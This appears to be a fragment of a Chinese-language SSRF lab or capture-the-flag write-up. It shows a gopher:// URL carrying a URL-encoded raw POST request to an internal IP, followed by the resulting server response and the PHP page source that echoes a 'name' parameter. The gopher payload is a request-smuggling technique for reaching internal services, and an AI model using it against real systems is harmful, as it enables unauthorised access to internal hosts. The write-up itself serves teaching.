 gopher://172.250.250.4:80/
_%50%4f%53%54%20%2f%6e%61%6d%65%2e%70%68%70%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%37%32
的快照如下：
HTTP/1.1 200 OK
Date: Wed, 28 Feb 2024 12:39:43 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 934
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:
POST name:jianjian